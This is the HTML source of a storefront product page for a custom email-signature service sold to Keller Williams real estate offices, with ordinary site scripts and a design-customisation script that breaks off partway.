	                        							<option value="mc1072">MC1072 &mdash; KELLER WILLIAMS® FALL RIVER</option>
	                        							<option value="mc857">MC857 &mdash; KELLER WILLIAMS® CHULA VISTA</option>
	                        							<option value="mc326">MC326 &mdash; KELLER WILLIAMS® EASTON</option>
	                        							<option value="mc433">MC433 &mdash; KELLER WILLIAMS® SANTA MARIA</option>
	                        							<option value="mc441">MC441 &mdash; KELLER WILLIAMS® COEUR D'ALENE</option>
	                        							<option value="mc220">MC220 &mdash; KELLER WILLIAMS® REALTY ADVANTAGE</option>
	                        							<option value="mc806">MC806 &mdash; KELLER WILLIAMS® ARCADIA</option>
	                        							<option value="mc805">MC805 &mdash; KELLER WILLIAMS® TOWN CENTER</option>
	                        							<option value="mc907">MC907 &mdash; KELLER WILLIAMS® CINCINNATI METRO NORTHEAST</option>
	                        							<option value="mc728">MC728 &mdash; KELLER WILLIAMS® SCOTTSDALE - SONORAN LIVING</option>
	                        							<option value="mc1000">MC1000 &mdash; KELLER WILLIAMS® MOMENTUM</option>
	                        							<option value="mc607">MC607 &mdash; KELLER WILLIAMS® BEL AIR</option>
	                        							<option value="mc802">MC802 &mdash; KELLER WILLIAMS® VISALIA</option>
	                        							<option value="mc631">MC631 &mdash; KELLER WILLIAMS® YUBA SUTTER</option>
	                        							<option value="mc976">MC976 &mdash; KELLER WILLIAMS® SILICON CITY</option>
	                        							<option value="mc1100">MC1100 &mdash; KELLER WILLIAMS® LAREDO</option>
	                        							<option value="mc286bc3">MC286BC3 &mdash; KELLER WILLIAMS® EVOLUTION</option>
	                        							<option value="mc529">MC529 &mdash; KELLER WILLIAMS® L.A. BRENTWOOD</option>
	                        							<option value="mc574">MC574 &mdash; KELLER WILLIAMS® NORTHEAST REALTY</option>
	                        							<option value="mc686">MC686 &mdash; KELLER WILLIAMS® UNION COUNTY</option>
	                        							<option value="mc871">MC871 &mdash; KELLER WILLIAMS PEACE RIVER PARTNERS</option>
	                        							<option value="mc1092">MC1092 &mdash; KELLER WILLIAMS® YAKIMA VALLEY</option>
	                        							<option value="mc986">MC986 &mdash; Keller Williams ® Realty Lone Star</option>
	                        							<option value="mc697">MC697 &mdash; KELLER WILLIAMS® CLASSIC REALTY MW</option>
	                        							<option value="mc512">MC512 &mdash; KELLER WILLIAMS® THRIVE</option>
	                        							<option value="mc783">MC783 &mdash; KELLER WILLIAMS® LOUISVILLE EAST</option>
	                        							<option value="mc241">MC241 &mdash; KELLER WILLIAMS® ROUND ROCK</option>
	                        							<option value="mc898">MC898 &mdash; KELLER WILLIAMS® EXPERIENCE REALTY</option>
	                        							<option value="mc86">MC86 &mdash; KELLER WILLIAMS® MCKINNEY NORTH COLLIN COUNTY</option>
	                        							<option value="mc560">MC560 &mdash; KELLER WILLIAMS® ADVANTAGE REAL ESTATE</option>
	                        							<option value="mc946">MC946 &mdash; KELLER WILLIAMS® HONOLULU</option>
	                        							<option value="mc476">MC476 &mdash; KELLER WILLIAMS® BUCKS COUNTY SOUTH</option>
	                        							<option value="mc624">MC624 &mdash; KELLER WILLIAMS® BOSTON - METRO</option>
	                        							<option value="mc176">MC176 &mdash; KELLER WILLIAMS® WALNUT CREEK</option>
	                        							<option value="mc290">MC290 &mdash; KELLER WILLIAMS® CHARLOTTE - SOUTH PARK</option>
	                        							<option value="mc737">MC737 &mdash; KELLER WILLIAMS® NORTH CENTRAL</option>
	                        							<option value="mc764">MC764 &mdash; KELLER WILLIAMS® BRAZOS VALLEY</option>
	                        							<option value="mc1090">MC1090 &mdash; KELLER WILLIAMS® SARATOGA</option>
	                        							<option value="mc412">MC412 &mdash; KELLER WILLIAMS® Diamond Partners, Inc.</option>
	                        							<option value="mc716">MC716 &mdash; KELLER WILLIAMS® COASTAL BEND</option>
	                        							<option value="mc260">MC260 &mdash; KELLER WILLIAMS® SAN JOSE - SILICON VALLEY</option>
	                        							<option value="mc855">MC855 &mdash; KELLER WILLIAMS® JOHNSON CITY</option>
	                        							<option value="mc902">MC902 &mdash; KELLER WILLIAMS® REDLANDS</option>
	                                            </optgroup>
				</select>
				<script
					src="https://agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
				<script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select').select2({
                            	placeholder: 'Choose your Market Center',
                                width: 340,
                            });

                            $('#agentstore-search__select').on('select2:select', function (e) {
                            	window.top.location.href = 'https://agentstore.com/product/liberty-mutual-email-signature/?setmc=' + $(this).val();
                            });

                            $('#agentstore-search__select').on('select2:open', function (e) {
                            	$('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
				</script>
			</p>
		</div>
	</div>
                            </div>
                    </div>
                    <div class="bco-nav-wrapper col l7 s12 right-align center-align-on-med-and-down bco-col-bco-col-3">
                        <div id="bco-navigation">
                            		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-primary-navigation" class="menu"><li id="menu-item-260325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-260325"><a href="https://agentstore.com/">Home</a></li>
<li id="menu-item-64905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64905"><a href="#">Products</a>
<ul class="sub-menu">
	<li id="menu-item-42147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42147"><a href="https://agentstore.com/product-category/business-cards">Business Cards</a></li>
	<li id="menu-item-42146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42146"><a href="https://agentstore.com/product-category/name-tags/">Name Tags</a></li>
	<li id="menu-item-260901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-260901"><a href="https://agentstore.com/product-category/kw/stationery/">Stationery</a></li>
	<li id="menu-item-88051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88051"><a href="https://agentstore.com/product-category/signs/">Signs</a></li>
	<li id="menu-item-274768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-274768"><a href="https://agentstore.com/product-category/kw/closing-gifts/">Closing Gifts</a></li>
	<li id="menu-item-55988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55988"><a href="https://agentstore.com/product-category/gift-certificates/">Gift Certificates</a></li>
	<li id="menu-item-285491" class="as-hidden as-show-for-kw menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-285491"><a href="https://agentstore.com/product-category/kw/keller-williams-awards/">Awards</a></li>
</ul>
</li>
<li id="menu-item-85770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85770"><a href="https://agentstore.com/product-category/packages/">Packages</a></li>
<li id="menu-item-2367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2367"><a href="https://agentstore.com/my-account/">My Account</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-primary-navigation-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-260325"><a href="https://agentstore.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64905"><a href="#">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42147"><a href="https://agentstore.com/product-category/business-cards">Business Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42146"><a href="https://agentstore.com/product-category/name-tags/">Name Tags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-260901"><a href="https://agentstore.com/product-category/kw/stationery/">Stationery</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88051"><a href="https://agentstore.com/product-category/signs/">Signs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-274768"><a href="https://agentstore.com/product-category/kw/closing-gifts/">Closing Gifts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55988"><a href="https://agentstore.com/product-category/gift-certificates/">Gift Certificates</a></li>
	<li class="as-hidden as-show-for-kw menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-285491"><a href="https://agentstore.com/product-category/kw/keller-williams-awards/">Awards</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85770"><a href="https://agentstore.com/product-category/packages/">Packages</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2367"><a href="https://agentstore.com/my-account/">My Account</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		                            		<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://agentstore.com/cart/" title="View your shopping cart">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			                        </div>
                    </div>
                </div>
        </header><!-- #masthead -->
    
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-321575" class="product type-product post-321575 status-publish first outofstock product_cat-emailsignatures product_cat-no-ss has-post-thumbnail virtual taxable purchasable product-type-simple">

    <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://agentstore.com/wp-content/uploads/2021/12/AdditionalUser_GraphicIcon-100x100.png" data-thumb-alt="Liberty Mutual Email Signature" data-thumb-srcset="https://agentstore.com/wp-content/uploads/2021/12/AdditionalUser_GraphicIcon-100x100.png 100w, https://agentstore.com/wp-content/uploads/2021/12/AdditionalUser_GraphicIcon-324x325.png 324w, https://agentstore.com/wp-content/uploads/2021/12/AdditionalUser_GraphicIcon-800x803.png 800w, https://agentstore.com/wp-content/uploads/2021/12/AdditionalUser_GraphicIcon-300x300.png 300w, https://agentstore.com/wp-content/uploads/2021/12/AdditionalUser_GraphicIcon-1021x1024.png 1021w, https://agentstore.com/wp-content/uploads/2021/12/AdditionalUser_GraphicIcon-150x150.png 150w, https://agentstore.com/wp-content/uploads/2021/12/AdditionalUser_GraphicIcon-768x770.png 768w, https://agentstore.com/wp-content/uploads/2021/12/AdditionalUser_GraphicIcon-60x60.png 60w, https://agentstore.com/wp-content/uploads/2021/12/AdditionalUser_GraphicIcon-110x110.png 110w, https://agentstore.com/wp-content/uploads/2021/12/AdditionalUser_GraphicIcon-32x32.png 32w, https://agentstore.com/wp-content/uploads/2021/12/AdditionalUser_GraphicIcon.png 1271w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://agentstore.com/wp-content/uploads/2021/12/AdditionalUser_GraphicIcon.png"><img fetchpriority="high" width="800" height="803" src="https://agentstore.com/wp-content/uploads/2021/12/AdditionalUser_GraphicIcon-800x803.png" class="wp-post-image" alt="Liberty Mutual Email Signature" data-caption="" data-src="https://agentstore.com/wp-content/uploads/2021/12/AdditionalUser_GraphicIcon.png" data-large_image="https://agentstore.com/wp-content/uploads/2021/12/AdditionalUser_GraphicIcon.png" data-large_image_width="1271" data-large_image_height="1275" decoding="async" srcset="https://agentstore.com/wp-content/uploads/2021/12/AdditionalUser_GraphicIcon-800x803.png 800w, https://agentstore.com/wp-content/uploads/2021/12/AdditionalUser_GraphicIcon-324x325.png 324w, https://agentstore.com/wp-content/uploads/2021/12/AdditionalUser_GraphicIcon-100x100.png 100w, https://agentstore.com/wp-content/uploads/2021/12/AdditionalUser_GraphicIcon-300x300.png 300w, https://agentstore.com/wp-content/uploads/2021/12/AdditionalUser_GraphicIcon-1021x1024.png 1021w, https://agentstore.com/wp-content/uploads/2021/12/AdditionalUser_GraphicIcon-150x150.png 150w, https://agentstore.com/wp-content/uploads/2021/12/AdditionalUser_GraphicIcon-768x770.png 768w, https://agentstore.com/wp-content/uploads/2021/12/AdditionalUser_GraphicIcon-60x60.png 60w, https://agentstore.com/wp-content/uploads/2021/12/AdditionalUser_GraphicIcon-110x110.png 110w, https://agentstore.com/wp-content/uploads/2021/12/AdditionalUser_GraphicIcon-32x32.png 32w, https://agentstore.com/wp-content/uploads/2021/12/AdditionalUser_GraphicIcon.png 1271w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>	</div>
</div>

    <div class="summary entry-summary">
        <h1 class="product_title entry-title">Liberty Mutual Email Signature</h1><div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://agentstore.com/product-category/emailsignatures/" rel="tag">emailSignatures.com</a>, <a href="https://agentstore.com/product-category/no-ss/" rel="tag">No SS</a></span>
	
	
</div>
<p class="price"><div id="price-title">Price:</div><span woocommerce-fuaw-price><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>79.00</bdi></span></span></p>
<p class="stock out-of-stock">Out of stock</p>
<p class="first-payment-date"><small></small></p><div class="woocommerce-product-details__short-description">
	<p class="p2">Give everyone on your team a custom-branded email signature for a consistent, professional, high-impact business image.</p>
<p>PLEASE NOTE: Once you purchase the signature, you will get an email from one of our designers so they can begin the design process with you!</p>
</div>
    </div>

    
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p class="p2">Your brand matters. And your company’s email signature can be a <b>powerful marketing tool</b>. That’s especially true if every email sent from any of your employees includes your organization’s custom-branded email signature. We make it easy to add additional users. Just send us their contact details, and we’ll take it from there!</p>
			</div>
		
			</div>

		<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://agentstore.com/product/place-open-house-sign-24x18-w-h-stake/" rel="prev">
					<img width="324" height="216" src="https://agentstore.com/wp-content/uploads/2021/06/BenKinney_Place_OpenHouse-Righ-324x216.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PLACE | Open House Sign 24&quot;x18&quot; w/H-Stake" />					<span class="storefront-product-pagination__title">PLACE | Open House Sign 24"x18" w/H-Stake</span>
				</a>
			
							<a href="https://agentstore.com/product/promo-brandco-com-promotional-item/" rel="next">
					<img width="324" height="324" src="https://agentstore.com/wp-content/uploads/woocommerce-placeholder-324x324.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" />					<span class="storefront-product-pagination__title">Custom Drop Ship Order</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

</div><!-- .col-full -->
</div><!-- #content -->


		<footer data-elementor-type="footer" data-elementor-id="256505" class="elementor elementor-256505" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-89a0f79 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="89a0f79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3cecb73" data-id="3cecb73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c5eebce elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c5eebce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-af6638a" data-id="af6638a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33dec32 elementor-widget elementor-widget-image" data-id="33dec32" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://agentstore.com/wp-content/uploads/elementor/thumbs/AgentStore-1-p2kgimjlohnv0lv00rp95zo2dzijtyi7gglmj67mkg.png" title="AgentStore" alt="AgentStore" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-e9a8879 elementor-widget elementor-widget-image" data-id="e9a8879" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="146" height="22" src="https://agentstore.com/wp-content/uploads/2020/10/Group-4.png" class="attachment-full size-full wp-image-256506" alt="" srcset="https://agentstore.com/wp-content/uploads/2020/10/Group-4.png 146w, https://agentstore.com/wp-content/uploads/2020/10/Group-4-60x9.png 60w" sizes="(max-width: 146px) 100vw, 146px" />															</div>
				</div>
				<div class="elementor-element elementor-element-126b890 elementor-widget elementor-widget-html" data-id="126b890" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="mfes-trustmark" data-type="102" data-width="90" data-height="37"></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-d2bed2f elementor-hidden-tablet elementor-hidden-phone" data-id="d2bed2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3e4f1e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f3e4f1e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-a02c179" data-id="a02c179" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c284d7a elementor-widget elementor-widget-heading" data-id="c284d7a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">BRANDco. LLC</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-719c526 elementor-widget elementor-widget-heading" data-id="719c526" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">7100 TPC Drive, Suite 700<br>Orlando, Florida 32822</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-79617df elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="79617df" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:4079990009">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(407)999-0009</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:stores@brandco.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">stores@brandco.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://agentstore.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://agentstore.com/wp-content/uploads/2023/07/SMS-1.pdf" target="_blank">

											<span class="elementor-icon-list-text">SMS</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-d7c0491 elementor-hidden-tablet elementor-hidden-phone" data-id="d7c0491" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63c748c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="63c748c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-613f415" data-id="613f415" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2c7da1 elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f2c7da1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://agentstore.com/product-category/gift-certificates/">

											<span class="elementor-icon-list-text">Order Gift Certificates</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://agentstore.com/faq/">

											<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://agentstore.com/production-and-shipping-policies/">

											<span class="elementor-icon-list-text">Shipping/Production Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://agentstore.com/reprint-refund-policy/">

											<span class="elementor-icon-list-text">Refund/Reprint Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://agentstore.com/terms-and-conditions/">

											<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><div class="connection-code-wrapper">Connection Code: <span id="bco-session-code"></span></div></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">		<div class="agentstore-brand-picker">
						<div class="agentstore-brand-picker__label">Shop by Brand: </div>
			<div class="agentstore-brand-picker__button"><a href="#" class="js-brand-popup-trigger">Change</a></div>
		</div>
	</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-acaaa29 elementor-widget elementor-widget-image" data-id="acaaa29" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="900" height="172" src="https://agentstore.com/wp-content/uploads/2021/02/credit-cards.png" class="attachment-large size-large wp-image-274272" alt="" srcset="https://agentstore.com/wp-content/uploads/2021/02/credit-cards.png 900w, https://agentstore.com/wp-content/uploads/2021/02/credit-cards-324x62.png 324w, https://agentstore.com/wp-content/uploads/2021/02/credit-cards-800x153.png 800w, https://agentstore.com/wp-content/uploads/2021/02/credit-cards-300x57.png 300w, https://agentstore.com/wp-content/uploads/2021/02/credit-cards-768x147.png 768w, https://agentstore.com/wp-content/uploads/2021/02/credit-cards-60x11.png 60w" sizes="(max-width: 900px) 100vw, 900px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-d6595c3 toggle-icon--bag-solid elementor-menu-cart--items-indicator-none elementor-hidden-desktop elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d6595c3" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-bag-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-292fb88 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="292fb88" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-09af184" data-id="09af184" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be655d3 elementor-widget elementor-widget-shortcode" data-id="be655d3" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		


</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/agentstore2\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				if ( 'object' === typeof slm_market_center_data ) {
					var market_center_data = slm_market_center_data;
				} else {
					var market_center_data = JSON.parse('""');
				}
				console.log({market_center_data: market_center_data});
			</script>
		            <script type="text/javascript">
              (function() {
                var sa = document.createElement('script'); sa.type = 'text/javascript'; sa.async = true;
                sa.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.ywxi.net/js/1.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sa, s);
              })();
            </script><script type='text/javascript'>
jQuery( document ).ready( function () {
    ( function ( $, window, document, undefined ) {

        var wc_composite;
        var ppEvents;
        var compositeProdComponents;
        var componentProdDesignIds 		= [];
        var designPages 				= [];
        var designLengths 				= 0;
        var prod_id 					= [];
        var storeDesigns 				= [];
        var firstLoadDone 				= false;
        var customText 					= '';
        var loaderImage 				= 'loading..';
        var currentEditId 				= '';
        var mxc 						= 0;

        var elementStorage 	= {};
        var mustHideSelf 	= false;
        var currDesignId 	= '';
        var projectIndexes  = [];
        var suitIndex		= 0;

        $( '.composite_data' ).on( 'wc-composite-initializing', function( event, composite ) {
        	console.log('wc-composite-initializing');
        	mustHideSelf = true;
            wc_composite = composite;

            // ready first designs
            wc_composite.actions.add_action('component_scripts_initialized', function(j){

            	if (!firstLoadDone) {

	            	// updateDesignId({step_id: 'review'});
            		// Hide Pitchprint customization button

            	}

            });

            wc_composite.actions.add_action('active_step_transition_end', updateDesignId);

		});

	    function updateDesignId ( step ) {
			console.log(step);
	    	if ( step.step_id == 'review' ) {

	    		compositeProdComponents  	= getComponents();
	    		componentProdDesignIds   	= [];
	    		designPages 				= [];

				console.log({compositeProdComponents: compositeProdComponents});

	    		var comLen = compositeProdComponents.length;

	    		for ( var i = 0; i < comLen ; i++ ) {

	    			comp = compositeProdComponents[i];

	    			console.log('comp', comp.get_selected_product());

	    			// Append the custom buttons at the bottom of
	    			// each product.
	    			customId = appendPpButtons(comp.component_id, (i+1) );

	    			// fetch design id and append it to button element
	    			// as an attribute.
	    			if (customId) {
	    				fetchAndSetDesignId(comp.get_selected_product(), customId, i);
	    			}

	    		}

	    		firstLoadDone = true;

	    	}

	    }

	    /*
	   	 * Appending the open buttons
	   	 */
	    function appendPpButtons (comp_id, index)
	    {
	    	console.log(comp_id, index);
	    	var customId = 'pp_customize_design_btn_' + index;

	    	if ( !$( '#' + customId ).length ) {

		    	var wrapper = $('li.summary_element_' + comp_id);

		    	var PpButton = '<input id=\'' + customId + '\' type=\'button\' >';

		    	wrapper.append(PpButton);

		    	var button = wrapper.children('#' + customId);

		    	button[0].addEventListener('click', customOpenApp);
	    	}

	    	return customId;
	    }

	    function disableButton(buttonId)
	    {
	    	var button = $('#' + buttonId);

	    	// Disable the button while design id is being fetched.
	    	button.val('loading...');
		    button.attr('disabled', true);
	    }

	    function customOpenApp ( e )
	    {

	    	var designId 	= retrieveDesignId(e.target);
	    	console.log(designId);

	    	currentEditId 	= e.target.id;
	    	suitIndex = parseInt( currentEditId[ currentEditId.length - 1 ] - 1 ) ;
	    	var project_id = window.customCompProjectIds[suitIndex];

	    	if ( typeof window.cache_pp_vars == 'undefined' ) {
	    		window.cache_pp_vars = window.ppclient._vars;
	    	}

	    	var new_pp_client_vars = window.cache_pp_vars;

	    	new_pp_client_vars.mode = 'new';
	    	new_pp_client_vars.designId = designId;

	    	if ( typeof project_id !== 'undefined' ) {
	    		new_pp_client_vars.mode = 'edit';
	    		new_pp_client_vars.projectId = project_id;
	    	}

	    	window.ppclient = '';
			window.ppclient = new PitchPrintClient(new_pp_client_vars);
			window.ppclient.fire('load-design-by-id', designId);
			window.ppclient.fire('show-app');

			currDesignId = designId;

			return;

	    	/// old

	    	window.ppclient.fire('hide-preview');

	    	currentProjId 	= window.ppclient._vars.projectId;
			suitIndex 		= parseInt( currentEditId[ currentEditId.length - 1 ] - 1 ) ;

	    	// Change project Id.
	    	if (currentProjId) {
    			// Custom append project ids
    			var useProjId 							= _getSuitablePId(currentProjId, suitIndex) ;
    			window.customCompProjectIds[suitIndex] 	= useProjId;

		    	window.ppclient.fire( 'set-project-id' , useProjId);
	    	}


	    	// display the app
	    	window.ppclient.showApp();

	    	// set the new design ID.
	    	currDesignId = designId;

	    }

		_getSuitablePId = function ( projId, currIndex )
		{
			currentProjId = projId.split(':')[currIndex] ? projId.split(':')[currIndex] : projId ;
			return getUserProjIdA( currentProjId );
		}

	    function getUserProjIdA ( projId )
	    {
